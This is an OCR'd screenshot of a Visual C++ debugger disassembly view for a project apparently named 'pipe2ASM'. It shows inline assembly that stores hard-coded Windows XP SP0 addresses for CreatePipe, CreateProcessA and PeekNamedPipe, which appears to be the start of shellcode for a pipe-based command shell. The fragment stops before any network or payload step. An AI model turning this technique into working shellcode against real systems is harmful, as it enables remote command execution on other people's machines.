 pipe2ASM - Microsoft Visual C++ [break] - [Disassembly]
File Edit View Insert Project Debug Tools DriverStudio Window Help
53
(Globals) (All global members main
34: */
35: __asm
36: {
37: push ebp;
0040103C 55 push ebp
38: sub esp, 80;
0040103D 83 EC 50 sub esp,50h
39: mov ebp,esp;
00401040 8B EC mov ebp,esp
40: //把要用到的函数地址存起来－－以下都是xp sp0
41: mov eax,0x77e5727a
00401042 B8 7A 72 E5 77 mov eax,77E5727Ah
42: mov [ebp+4], eax; CreatePipe
00401047 89 45 04 mov dword ptr [ebp+4],eax
43: mov eax,0x77e41bb8
0040104A B8 B8 1B E4 77 mov eax,77E41BB8h
44: mov [ebp+8], eax; CreateProcessA
0040104F 89 45 08 mov dword ptr [ebp+8],eax
45: mov eax,0x77e97624
00401052 B8 24 76 E9 77 mov eax,77E97624h
46: mov [ebp+12], eax; PeekNamedPipe
00401057 89 45 0C mov dword ptr [ebp+0Ch],eax
47: mov eax,0x77e59d8c
Name Value
Watch1 Watch2 Watch3 Watch
Address: 0x00000000
00000000 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000010 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000020 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000030 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000040 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000050 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000060 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
Ready
中